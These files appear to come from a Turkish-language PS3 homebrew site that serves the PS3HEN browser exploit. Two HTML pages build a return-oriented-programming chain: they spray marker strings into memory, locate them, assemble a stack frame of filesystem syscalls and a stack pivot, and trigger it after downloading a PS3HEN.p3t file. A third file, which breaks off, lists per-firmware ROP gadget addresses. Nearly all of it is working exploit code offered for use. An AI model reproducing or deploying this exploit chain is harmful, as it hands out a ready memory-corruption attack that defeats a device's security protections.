
<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<script src="ps3hen_v100.js"></script>
<meta charset="UTF-8"> 
<title>Halkent Gaming | PS3 Merkezi</title>
<script>
function downloadhen()
{
	window.location.href = './alt/' + fwVersion + '/PS3HEN.p3t';
}

function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var usb_fp_addr=0, index_key_addr=0;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80100000;//0x80190000;//
		var search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;
		
		xtra_data=start_x.convert()+usb_sp.convert()
		+index_key.convert(true)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		usb_fp_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=usb_fp_addr+usb_sp.convertedSize();
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+store_word(0x8a000004,sp_exit)
		+store_word(0x8a000014,gadget_mod8_addr)
		+syscall(sc_fs_open,usb_fp_addr,fs_flag_readonly,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(sc_fs_read,0x8e000000,0x8a000000,0x110000,0x8e000008,0,0,0,0,0,0)
		+syscall_r3_p2p(sc_fs_close,0x8e000000,0,0,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000)
		+stack_frame_exit();
//############################ End stack frame ###############################################################		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>HEN kurulumu başarıyla hazırlandı.</font></b></h1><h3><b><font color=%22000000%22><span style='color:#000000;'>HEN kurulumu otomatik başlatılacak.</span></b></h3>");
			//enable_trigger();
			setTimeout(function () {
			  triggerX();
			}, 3000);
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HEN başlatılırken hata oluştu:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>HEN kuruluyor...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_hen,5000,hr+"<h1><b><font color=%22386E38%22>HEN başarıyla kuruldu</font></b></h1>","<h1><b><font color='red'>HEN işlemi başarısız! PS3 sistemini yeniden başlatıp tekrar deneyin.</font></b></h1>");
		cleanGUI();
}
</script>
<meta name="viewport" content="width=device-width,initial-scale=1"><link rel="stylesheet" href="./halkent.css"></head>
<body id="bodyId"><header><a class="brand" href="./">HALKENT <span>GAMING</span></a><span class="label">PS3 MERKEZİ</span></header><main>
<div id="headerId"><div class="eyebrow">OYUNUN BULUŞMA NOKTASI</div><h1>PS3 için <span>yeni bir başlangıç.</span></h1><p class="intro">HEN kurulumu ve etkinleştirme araçları, Halkent Gaming'de bir arada. Sistem sürümünüze uygun seçeneği kullanın.</p></div>
<section class="panel"><span class="pill">4.84–4.93 · CEX / HFW</span><h2>HEN kurulumu</h2><p>HEN zaten kuruluysa bu araç etkinleştirme işlemi yapar. Tarayıcı ayarlarından “Kapatmayı onayla” seçeneğini kapatın.</p>
<div id="deviceStatus" role="status">Cihaz ve sistem sürümü kontrol ediliyor...</div>
<div class="actions"><button id="btnROP" type="button" onclick="halkentStart()">HEN kurulumunu başlat</button> <button id="btnTrigger" class="secondary" type="button" disabled onclick="triggerX()" style="display:none">HEN kurulumunu uygula</button> <button id="btnReset" class="secondary" type="button" onclick="location.reload()">Yeniden başlat</button></div>
<label><input type="checkbox" id="auto_close" checked onclick="autoclose()"> İşlem sonunda tarayıcıyı kapat</label><span id="dex_txt"><input type="checkbox" id="dex" disabled> DEX modu</span><span id="reset"></span>
<div id="result" role="status"></div><div id="log"></div><div id="exploit"></div><div id="trigger"></div></section>
<div class="links"><a class="tile" href="./"><b>Standart kurulum ↗</b><small>4.84–4.93 · HEN</small></a><a class="tile purple" href="./alt/"><b>Alternatif yöntem ↗</b><small>4.80–4.93 · HEN</small></a><a class="tile green" href="./wm/"><b>HEN + webMAN ↗</b><small>4.84–4.93 · Ek araçlar</small></a></div>
<div class="help"><h3>Başlatılamadıysa</h3>Tarayıcının ana sayfasını <b>about:blank</b> yapın. Bu adresi yer imlerine ekleyin, tarayıcıyı kapatıp sayfayı doğrudan yeniden açın. Sürüm numarası tek başına HFW kurulu olduğunu doğrulamaz.</div>
<div id="footer"></div></main><footer>Halkent Gaming · PS3 Merkezi &nbsp; / &nbsp; <a href="./sources.html">Kaynak kodu ve lisanslar</a></footer>
<script>
var halkentStarted=false;
function halkentCheck(){
 var ua=navigator.userAgent, match=/PLAYSTATION\s*3[; /]+(4\.\d{2})/i.exec(ua);
 var status=document.getElementById('deviceStatus');
 if(!/PLAYSTATION\s*3/i.test(ua)){status.textContent='Bu sayfayı PS3 tarayıcısında açın. Bilgisayar ve telefonda kurulum başlatılmaz.';return false;}
 if(!match || Number(match[1])<4.84 || Number(match[1])>4.93){status.textContent='Bu sistem sürümü desteklenmiyor. Desteklenen aralık: 4.84–4.93.';return false;}
 fwVersion=match[1];status.textContent='PS3 '+fwVersion+' algılandı. Uygun HFW kuruluysa işlemi başlatabilirsiniz.';return true;
}
function halkentStart(){if(halkentStarted||!halkentCheck())return;halkentStarted=true;disable_all();document.getElementById('deviceStatus').textContent='Kurulum dosyası indiriliyor. İndirme tamamlanana kadar bekleyin.';downloadhen();setTimeout(function(){initROP(true);},4000);}
if(halkentCheck()){ps3chk();autoclose();}else{disable_all();}
</script></body></html>
</file>

<file: alt/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<script src="ps3hen_v100.js"></script>
<meta charset="UTF-8"> 
<title>Halkent Gaming | PS3 Merkezi</title>
<script>
function downloadhen()
{
	window.location.href = '../alt/' + fwVersion + '/PS3HEN.p3t';
}
function downloadhenD()
{
	window.location.href = '../alt/' + fwVersion + 'D/PS3HEN.p3t';
}

function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var usb_fp_addr=0, index_key_addr=0;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80100000;//0x80190000;//
		var search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;
		
		xtra_data=start_x.convert()+usb_sp.convert()
		+index_key.convert(true)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		usb_fp_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=usb_fp_addr+usb_sp.convertedSize();
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+store_word(0x89FFFF00,hen_installer_bytes)
		+store_word(0x8a000004,sp_exit)
		+store_word(0x8a000014,gadget_mod8_addr)
		+syscall(sc_fs_open,usb_fp_addr,fs_flag_readonly,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(sc_fs_read,0x8e000000,0x8a000000,0x110000,0x8e000008,0,0,0,0,0,0)
		+syscall_r3_p2p(sc_fs_close,0x8e000000,0,0,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000)
		+stack_frame_exit();
//############################ End stack frame ###############################################################		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>HEN kurulumu başarıyla hazırlandı.</font></b></h1><h3><b><font color=%22000000%22><span style='color:#000000;'>HEN kurulumunu şimdi başlatabilirsiniz.</span></b></h3>");
			enable_trigger();
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HEN başlatılırken hata oluştu:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>HEN kuruluyor...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_hen,5000,hr+"<h1><b><font color=%22386E38%22>HEN başarıyla kuruldu</font></b></h1>","<h1><b><font color='red'>HEN işlemi başarısız! PS3 sistemini yeniden başlatıp tekrar deneyin.</font></b></h1>");
		cleanGUI();
}
</script>
<meta name="viewport" content="width=device-width,initial-scale=1"><link rel="stylesheet" href="../halkent.css"></head>
<body id="bodyId"><header><a class="brand" href="../">HALKENT <span>GAMING</span></a><span class="label">PS3 MERKEZİ</span></header><main>
<div id="headerId"><div class="eyebrow">OYUNUN BULUŞMA NOKTASI</div><h1>PS3 için <span>yeni bir başlangıç.</span></h1><p class="intro">HEN kurulumu ve etkinleştirme araçları, Halkent Gaming'de bir arada. Sistem sürümünüze uygun seçeneği kullanın.</p></div>
<section class="panel"><span class="pill">4.80–4.93 · CEX / HFW</span><h2>Alternatif HEN kurulumu</h2><p>HEN zaten kuruluysa bu araç etkinleştirme işlemi yapar. Tarayıcı ayarlarından “Kapatmayı onayla” seçeneğini kapatın.</p>
<div id="deviceStatus" role="status">Cihaz ve sistem sürümü kontrol ediliyor...</div>
<div class="actions"><button id="btnROP" type="button" onclick="halkentStart()">Kurulumu hazırla</button> <button id="btnTrigger" class="secondary" type="button" disabled onclick="triggerX()" >HEN kurulumunu uygula</button> <button id="btnReset" class="secondary" type="button" onclick="location.reload()">Yeniden başlat</button></div>
<label><input type="checkbox" id="auto_close" checked onclick="autoclose()"> İşlem sonunda tarayıcıyı kapat</label><span id="dex_txt"><input type="checkbox" id="dex" disabled> DEX modu</span><span id="reset"></span>
<div id="result" role="status"></div><div id="log"></div><div id="exploit"></div><div id="trigger"></div></section>
<div class="links"><a class="tile" href="../"><b>Standart kurulum ↗</b><small>4.84–4.93 · HEN</small></a><a class="tile purple" href="../alt/"><b>Alternatif yöntem ↗</b><small>4.80–4.93 · HEN</small></a><a class="tile green" href="../wm/"><b>HEN + webMAN ↗</b><small>4.84–4.93 · Ek araçlar</small></a></div>
<div class="help"><h3>Başlatılamadıysa</h3>Tarayıcının ana sayfasını <b>about:blank</b> yapın. Bu adresi yer imlerine ekleyin, tarayıcıyı kapatıp sayfayı doğrudan yeniden açın. Sürüm numarası tek başına HFW kurulu olduğunu doğrulamaz.</div>
<div id="footer"></div></main><footer>Halkent Gaming · PS3 Merkezi &nbsp; / &nbsp; <a href="../sources.html">Kaynak kodu ve lisanslar</a></footer>
<script>
var halkentStarted=false;
function halkentCheck(){
 var ua=navigator.userAgent, match=/PLAYSTATION\s*3[; /]+(4\.\d{2})/i.exec(ua);
 var status=document.getElementById('deviceStatus');
 if(!/PLAYSTATION\s*3/i.test(ua)){status.textContent='Bu sayfayı PS3 tarayıcısında açın. Bilgisayar ve telefonda kurulum başlatılmaz.';return false;}
 if(!match || Number(match[1])<4.80 || Number(match[1])>4.93){status.textContent='Bu sistem sürümü desteklenmiyor. Desteklenen aralık: 4.80–4.93.';return false;}
 fwVersion=match[1];status.textContent='PS3 '+fwVersion+' algılandı. Uygun HFW kuruluysa işlemi başlatabilirsiniz.';return true;
}
function halkentStart(){if(halkentStarted||!halkentCheck())return;halkentStarted=true;disable_all();document.getElementById('deviceStatus').textContent='Kurulum dosyası indiriliyor. İndirme tamamlanana kadar bekleyin.';downloadhen();setTimeout(function(){initROP(true);},4000);}
if(halkentCheck()){ps3chk();autoclose();}else{disable_all();}
</script></body></html>
</file>

<file: usb000/index.html>
<html lang="en">
  <body>
    <script>
      var xtra_data,
        stack_frame,
        jump_2,
        jump_1,
        xtra_data_addr,
        stack_frame_addr,
        jump_2_addr,
        jump_1_addr,
        index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
        start_x = "xxxx",
        offset_array = [],
        t_out = 0,
        ps3xploit_ecdsa_key_addr = 0,
        index_key_addr = 0,
        search_max_threshold = 73400320,
        search_base = 2148532224,
        mbytes = 1048576,
        search_size = 2 * mbytes,
        search_base_off = 0,
        search_size_ext = 0,
        gtemp_addr = 2365587456,
        total_loops = 0,
        max_loops = 20,
        frame_fails = 0,
        sp_exit = 2413354176,
        ffs = 4294967295,
        dbyte41 = 16705,
        dbyte00 = 0,
        byte_size = 1,
        hword_size = 2,
        word_size = 4,
        dword_size = 8,
        stat_size_offset = 40,
        toc_addr = 7296336,
        gadget1_addr = 620036,
        gadget8_addr = 131072,
        gadget_mod1_addr = 6352696,
        gadget_mod2_addr = 80756,
        gadget_mod3_addr = 757248,
        gadget_mod4a_addr = 890500,
        gadget_mod7_addr = 108204,
        gadget_mod8_addr = 2862264,
        gadget_mod4b_addr = 0x42c778,
        gadget_mod4c_addr = 0x054af0,
        gadget_mod15_addr = 0x39d038,
        gadget_mod12_addr = 0x63315c,
        gadget_mod9_addr = 0x010b20,
        ua = navigator.userAgent,
        fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
        // dlcount = 1,
        progress_msg_frag1 = "<h1><s>HEN</s> etkinleştiriliyor ",
        progress_msg_frag2 = "%</h1>",
        fail_msg_frag =
          '<div id="c" class="fail"></div><div id="d"><s>H\u24d4N</s> <b>Exploit initialization failed!</b></div>',
        sc_fs_open = 0x321,
        sc_fs_read = 0x322,
        sc_fs_write = 0x323,
        sc_fs_close = 0x324,
        sc_fs_stat = 0x328;
		
      if (fwv == "4.80") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350216),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376448),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862256),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498220),
          (gadget_mod15_addr = 3788864);
      }
		
      if (fwv == "4.81") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350236),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498240),
          (gadget_mod15_addr = 3788852);
      }
		
      if (fwv == "4.82") {
        (toc_addr = 7296336),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352696),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500700),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.83") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
